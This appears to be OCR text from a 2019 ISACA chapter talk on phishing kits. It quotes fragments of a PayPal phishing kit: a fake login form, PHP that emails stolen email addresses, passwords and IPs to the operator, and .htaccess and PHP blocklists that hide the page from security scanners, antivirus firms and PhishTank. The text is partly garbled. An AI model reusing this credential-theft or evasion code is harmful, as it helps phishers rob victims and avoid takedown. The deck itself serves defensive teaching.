









original

☆

fake



#### **REQUIREMENTS:**

- Web server:
	- Self hosted
	- Free/Paid
	- Compromised
- Phishing kit
- Distribution:
	- Emails, Social media, etc..





- Kit to deploy a phishing website
- It may contain "filters" to avoid detection





• How do they steal credentials?





• How do they steal credentials?

<div class="row" style="margin-top:72px;" id="loginrow"> <div class="span4" style="background:#f5f5f5;padding:22px;"> <form class="form-signin" style="padding:16px;" id="frim" name="login\_form" method="post" action="loginNext.php"> <?php if(isset(\$ GET['error'])){ if (\$\_GET['error'] =="true") { echo "<br>| style=\"alert-falselog\" style=\"font-style: normal;\"><br>| style=\"width: 350px;\">Please make sure you enter your <br>>b>email address</b> and <b>password</b> correctly.</i></  $\frac{1}{\sqrt{1}}$  $32 >$ 





• How do they steal credentials?





#### • How do they steal credentials?

```
$user agent = $ SERVER['HTTP USER AGENT'];
    $subject --"PayPal Login True - [ " . $_SESSION['cntname'] . " / ".$_SESSION['_IP_']." ] ";
    $headers .= "Content-type:text/html;charset=UTF-8" . "\r\n";
    $headers .= "From: Yeni T/Login <Tloging@mailfahad.com>";
8 <div>
                      PayPal True Login Yeni - FaHaD-HacK !</font><br />
                            : ".$_SESSION['_email_']."</font><br /><br>: <font color='#FF0000'>".$_SESSION['_password_']."</font><br />
       Browser
                   Smart
                    \cdot$ SESSION[' accounttype ']."</font><br />
       account Type :
       Acc Addres: "
                  Acc Bank
                  S SESSION['cntname']."</font><br />
       Country
                 ".Stime."</font><br />
              1 Client IP : http://www.geoiptool.com/?IP=".$_SESSION['_IP_']."</font><br />
```
</font (@mail(\$to,\$subject,\$message,\$headers) header("Location: websc-processing.ph





• How do they avoid detection?





• How do they avoid detection? .htaccess







3/10/2019 **ISACA VENICE Chapter 1999 12:2019 32** 



• How do they avoid detection? .htaccess





RewriteCond 9 {HTTP USER AGENT} ^.\*(Nessus|NESSUS::SOAP|nestReader|Net::Trackback|NetAnts|NetCarta\ C NetSongBot|Netsparker|NetSpider|NetSrcherP|NetZip|NetZip-Downloader|NewMedhunt|news|News\_Search\_App| niki-bot|NimbleCrawler|nimbus-1|ninetowns|Ninja|NjuiceBot|NLese|Nogate|Nomad-V2.x|NoteworthyBot|NPbo NWSpider|Nymesis|nys-crawler|ObjectsSearch|oBot|Obvius\ external\ linkcheck|Occam|Ocelli|Octopus|ODP omnifind|OmniWeb|OnetSzukaj|online\ link\ validator|OOZBOT|Openbot|Openfind|Openfind\ data|OpenHoseBo ornl\_crawler\_1|ORNL\_Mercury|osis-project.jp|OutfoxBot|OutfoxMelonBot|OWLER-BOT|Owlin|owsBot|ozelot|P Monitor|pamsnbot.htm|Panopy|panscient.com|Pansophica|Papa\ Foto|PaperLiBot|parasite|parsijoo|Pathtra





#### • How do they avoid detection? .htaccess







• How do they avoid detection? .htaccess

RewriteRule .\* https://www.paypal.com/webapps/mpp/paypal-safety-and-security [R,L]

RewriteRule .\* - [F,L]





• How do they avoid detection? php

Shostname =  $qethostbyaddr(\S$  SERVER['REMOTE ADDR']);

, "sblocked\_words = array("above","google","softlayer","amazonaws","cyveillance","phishtank","dreamhost","netpilot","calyxinstitute","tor-exit", "msnbot","p3pwgdsn","netcraft","trendmicro "torservers", "messagelabs", "sucuri.net",

"cloudIar","duckduck","feedfetcher","BitDefender","mcafee","antivirus","cloudflare","p3pwgdsn","avg","avira","avast","ovh.net","security","twitter","bitdefender","virustotal","phising","cl","cloudflare","cloudflare","ppwgd NET-207-70-0","SPRO-NET-209-19-128","vultr","colocrossing.com","geosr","drweb","dr.web","linode.com","opendns",'cymru.com','sl-reverse.com','surriel.com','hosting','orange-<br>labs','speedtravel','metauri','apple.com','bruuk.



